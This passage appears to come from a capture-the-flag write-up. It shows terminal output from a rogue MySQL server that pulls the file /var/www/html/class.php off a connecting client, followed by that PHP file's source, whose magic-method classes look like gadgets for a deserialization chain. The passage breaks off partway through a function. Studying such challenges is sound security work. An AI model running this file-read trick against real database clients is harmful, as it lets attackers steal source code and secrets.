 Enter filename to get [ /var/www/html/class.php] > /var/www/html/class.php
[.] Waiting for connection on 0.0.0.0:3306
[+] Connection from 1.14.71.254:33550 - greet... auth ok... some shit ok... want file...
[+] /var/www/html/class.php from 1.14.71.254:33550:
<?php
class Upload {
    public $file;
    public $filesize;
    public $date;
    public $tmp;
    function __construct(){
        $this->file = $_FILES;
    }
    function __toString(){
        return $this->file["file"]["name"];
    }
    function __get($value){
        $this->filesize->$value = $this->date;
        echo $this->tmp;
    }
}
class Show{
    public $source;
    public $str;
    public $filter;
    public function __construct($file)
    {
        $this->source = $file;
        $this->schema = 'php://filter/read=convert.base64-encode/resource=/tmp/';
    }
    public function __toString()
    {
        $content = $this->str[0]->source;
        $content = $this->str[1]->schema;
        return $content;
    }
    public function   get($value){